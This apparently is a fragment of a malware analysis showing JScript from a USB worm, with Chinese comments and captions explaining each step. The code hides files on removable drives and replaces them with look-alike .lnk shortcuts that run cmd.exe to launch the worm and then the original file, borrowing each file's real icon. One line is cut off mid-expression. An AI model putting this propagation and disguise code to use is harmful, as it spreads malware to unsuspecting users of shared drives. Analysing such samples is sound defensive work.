 for (var fi = new Enumerator(scripting.filesystemobject.getfolder(drive.path + "\\").files); !fi.atEnd(); fi.moveNext()) {
try {
var file = fi.item();
if (lnkfile == false) //lnkfile = ture 不执行
{
break;
}
if (file.name.indexOf(".")) //判断是否是带后缀的文件
{
if ((file.name.split(".")[file.name.split(".").length - 1]).toLowerCase() != "lnk") //判断移动磁盘中的文件后缀是否为.lnk
{
file.attributes = 2 + 4; //修改文件属性
if (file.name.toUpperCase() != self_fileName.toUpperCase()) //判断移动磁盘中的文件名是否和自身文件名一致；若不一致便执行
{
filename = file.name.split(".");
lnkobj = WScript.Shell.createShortcut(drive.path + "\\" + filename[0] + ".lnk"); //将可移动磁盘中的文件后缀改成.lnk
lnkobj.windowStyle = 7;
lnkobj.targetPath = "cmd.exe"; //连接地址执行cmd
lnkobj.workingDirectory = "";
lnkobj.arguments = "/c start " + self_fileName.replace(new RegExp(" ", "g"), "\" \"") + "&start " + file.name.replace(new RegExp(" ", "g"), "\" \"") + "&exit";
//执行命令cmd.exe /c start <拷贝后的js文件> & <可移动磁盘中的原文件> & exit
try //截取文件原本的图标
{
fileicon = WScript.Shell.RegRead("HKEY_LOCAL_MACHINE\\software\\classes\\" + WScript.Shell.RegRead("HKEY_LOCAL_MACHINE\\software\\classes\\." + file.name.split
} catch (eeee) {}
if (fileicon.indexOf(",") == 0)
{
lnkobj.iconLocation = file.path;
}
else
{
lnkobj.iconLocation = fileicon; //替换为该文件原本的图标
}
lnkobj.save();
}
}
}
} catch (err) {}
}
创建会执行恶意
程序的快捷方式
替换为原本文件
图标